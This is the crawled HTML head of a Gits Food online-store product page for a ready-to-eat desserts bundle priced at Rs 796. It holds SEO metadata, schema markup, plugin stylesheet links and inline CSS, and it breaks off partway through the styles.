

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gitsfood.com/product/open-eat-desserts-rs-796/
body_size: 72745
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OPEN &amp; EAT DESSERTS @ Rs 796 - Gits Food</title>
	<link rel="canonical" href="https://www.gitsfood.com/product/open-eat-desserts-rs-796/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OPEN &amp; EAT DESSERTS @ Rs 796" />
	<meta property="og:url" content="https://www.gitsfood.com/product/open-eat-desserts-rs-796/" />
	<meta property="og:site_name" content="Gits Food" />
	<meta property="article:modified_time" content="2021-04-23T13:33:56+00:00" />
	<meta property="og:image" content="http://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gitsfood.com/product/open-eat-desserts-rs-796/","url":"https://www.gitsfood.com/product/open-eat-desserts-rs-796/","name":"OPEN & EAT DESSERTS @ Rs 796 - Gits Food","isPartOf":{"@id":"https://www.gitsfood.com/#website"},"primaryImageOfPage":{"@id":"https://www.gitsfood.com/product/open-eat-desserts-rs-796/#primaryimage"},"image":{"@id":"https://www.gitsfood.com/product/open-eat-desserts-rs-796/#primaryimage"},"thumbnailUrl":"https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1.jpg","datePublished":"2021-04-19T11:41:53+00:00","dateModified":"2021-04-23T13:33:56+00:00","breadcrumb":{"@id":"https://www.gitsfood.com/product/open-eat-desserts-rs-796/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.gitsfood.com/product/open-eat-desserts-rs-796/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gitsfood.com/product/open-eat-desserts-rs-796/#primaryimage","url":"https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1.jpg","contentUrl":"https://www.gitsfood.com/wp-content/uploads/2021/04/ready-to-eat-desserts_1.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.gitsfood.com/product/open-eat-desserts-rs-796/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gitsfood.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.gitsfood.com/shop/"},{"@type":"ListItem","position":3,"name":"OPEN &#038; EAT DESSERTS @ Rs 796"}]},{"@type":"WebSite","@id":"https://www.gitsfood.com/#website","url":"https://www.gitsfood.com/","name":"Gits Food","description":"Buy Instant Mixes, Ready to Eat Food, Ready Meals","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gitsfood.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gits Food &raquo; Feed" href="https://www.gitsfood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gits Food &raquo; Comments Feed" href="https://www.gitsfood.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gits Food &raquo; OPEN &#038; EAT DESSERTS @ Rs 796 Comments Feed" href="https://www.gitsfood.com/product/open-eat-desserts-rs-796/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gitsfood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gitsfood.com%2Fproduct%2Fopen-eat-desserts-rs-796%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gitsfood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gitsfood.com%2Fproduct%2Fopen-eat-desserts-rs-796%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://www.gitsfood.com/wp-content/plugins/wpnotif/assets/css/frontend.min.css?ver=3.1.3.5' type='text/css' media='all' />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'MASTERPLAN';
	font-weight: 700;
	font-display: auto;
	src: url('https://www.gitsfood.com/wp-content/uploads/2021/03/MASTERPLAN_.ttf') format('truetype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gitsfood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.gitsfood.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='apsw-styles-css' href='https://www.gitsfood.com/wp-content/plugins/advanced-product-search-for-woo/assets/front/css/style.css?ver=1766303610' type='text/css' media='all' />
<style id='apsw-styles-inline-css' type='text/css'>
  .apsw-search-wrap {max-width:999px;}
		.apsw-search-wrap .apsw-search-form input[type='search'],.apsw-search-wrap.apsw_search_form_style_4 button.apsw-search-btn,.apsw-search-wrap.apsw_search_form_style_5 button.apsw-search-btn,.apsw-search-wrap.apsw_search_form_style_6 button.apsw-search-btn,.apsw-search-wrap .apsw-search-btn{ height:56px; line-height: 56px }
		.apsw-search-wrap .apsw-select-box-wrap{height:56px;}
		.apsw-search-wrap .apsw-category-items{ line-height: 56px; }
		.apsw_ajax_result{ top:57px; }
		.apsw-search-wrap .apsw-search-form{ background:#fff; border-color:#e2e1e6; }.apsw-search-wrap .apsw-category-items,.apsw-search-wrap .apsw-search-form input[type='search']{color:#43454b; }.apsw-search-wrap.apsw_search_form_style_4 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_5 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_6 button.apsw-search-btn{ color:#fff; background:#d83c3c; }.apsw-search-wrap .apsw-search-btn svg{ fill:#d83c3c; }.apsw-search-wrap.apsw_search_form_style_4 button.apsw-search-btn::before, .apsw-search-wrap.apsw_search_form_style_5 button.apsw-search-btn::before, .apsw-search-wrap.apsw_search_form_style_6 button.apsw-search-btn::before { border-color: transparent #d83c3c  transparent;; }.apsw_ajax_result .apsw_result_wrap{ background:#fff; border-color:#e2e1e6; } ul.apsw_data_container li:hover{ background:#d9d9d9; border-color:#e2e1e6; } ul.apsw_data_container li .apsw-name{ color:#000;} ul.apsw_data_container li .apsw-price{ color:#989499;} ul.apsw_data_container li .apsw_result_excerpt{ color:#989499;} ul.apsw_data_container li .apsw_result_category{ color:#dd0000;} ul.apsw_data_container li.apsw_featured{ background:#C7FBAE;} ul.apsw_data_container li .apsw_result_on_sale{ background:#5391E8;} ul.apsw_data_container li .apsw_result_stock{ color:#dd0000;} 
/*# sourceURL=apsw-styles-inline-css */
</style>
<link rel='stylesheet' id='mrtext-main-css' href='https://www.gitsfood.com/wp-content/plugins/marquee-running-text/assets/css/mrtext-main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/css/animate.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='growl-css' href='https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ovic-core-css' href='https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/css/ovic-core.min.css?ver=2.6.0' type='text/css' media='all' />
<style id='ovic-core-inline-css' type='text/css'>
 
/*# sourceURL=ovic-core-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_wcas_frontend-css' href='https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css?ver=1.17.0' type='text/css' media='all' />
<style id='yith_wcas_frontend-inline-css' type='text/css'>

                .autocomplete-suggestion{
                    padding-right: 20px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: 50px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: #004b91;
                }
                .autocomplete-suggestion{
                                    min-height: 60px;
                                }
/*# sourceURL=yith_wcas_frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.gitsfood.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='morningtrain_wooadvancedqty_lib_traits-woo-advanced-qty-css' href='https://www.gitsfood.com/wp-content/plugins/woo-advanced-qty/assets/css/woo-advanced-qty.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15232{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-15232 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-5904 .elementor-element.elementor-element-c4bfc88:not(.elementor-motion-effects-element-type-background), .elementor-5904 .elementor-element.elementor-element-c4bfc88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED1C24;}.elementor-5904 .elementor-element.elementor-element-c4bfc88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;z-index:9999;}.elementor-5904 .elementor-element.elementor-element-c4bfc88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5904 .elementor-element.elementor-element-7199299{text-align:center;}.elementor-5904 .elementor-element.elementor-element-7199299 .elementor-heading-title{font-family:"Cairo", Sans-serif;font-size:15px;font-weight:600;color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-e6be52c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5904 .elementor-element.elementor-element-e6be52c:not(.elementor-motion-effects-element-type-background), .elementor-5904 .elementor-element.elementor-element-e6be52c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#044680;}.elementor-5904 .elementor-element.elementor-element-e6be52c{width:1200;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-5904 .elementor-element.elementor-element-e6be52c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5904 .elementor-element.elementor-element-7da2adc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5904 .elementor-element.elementor-element-7da2adc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5904 .elementor-element.elementor-element-8fa6fc6{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-8fa6fc6 > .elementor-widget-container{margin:-28px 0px -42px 0px;}.elementor-5904 .elementor-element.elementor-element-8fa6fc6 img{width:140px;}.elementor-5904 .elementor-element.elementor-element-591ecb2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5904 .elementor-element.elementor-element-591ecb2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5904 .elementor-element.elementor-element-591ecb2 > .elementor-element-populated{margin:0px 0px 0px 